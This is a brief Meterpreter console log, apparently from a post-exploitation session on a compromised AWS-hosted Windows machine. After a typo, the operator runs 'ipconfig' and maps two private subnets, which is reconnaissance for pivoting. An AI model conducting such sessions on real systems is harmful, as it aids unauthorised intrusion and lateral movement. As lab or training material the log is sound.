 meterpreter > ipa
[-] Unknown command: ipa
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  8
============
Name         : AWS PV Network Device #0
Hardware MAC : 06:5a:f6:b8:f2:a5
MTU          : 9001
IPv4 Address : 192.168.100.55
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::e810:b5b4:70e2:9de2
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 27
============
Name         : AWS PV Network Device #2
Hardware MAC : 06:a3:eb:68:00:5b
MTU          : 9001
IPv4 Address : 192.168.0.50
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::8e4:5424:5972:163d
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >